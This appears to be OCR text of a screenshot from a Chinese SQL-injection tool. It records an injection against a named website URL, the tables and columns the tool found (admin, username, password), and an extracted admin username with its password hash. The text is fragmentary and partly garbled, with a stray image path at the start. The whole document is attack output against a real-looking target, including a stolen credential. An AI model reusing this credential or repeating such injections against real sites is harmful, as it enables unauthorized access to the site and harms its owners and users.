 注入连接 http://www.cjkchina.net/qtlist.asp?id=362 检测
检测表段 检测字段 检测内容 (1/1)
admin
news
username
password
id
位数 内容
第1位 a
第2位 0
第3位 f
第4位 6
第5位 e
第6位 b
a
c
复制窗口
[username] : admin
[password] : a0f6ebac0729901c
关闭
use... pas...
admin a0f...
置 1 过滤: 1=1 错误时停止
显错模式 MSSQL 数据库 Access或其他数据库
当前权限 当前用户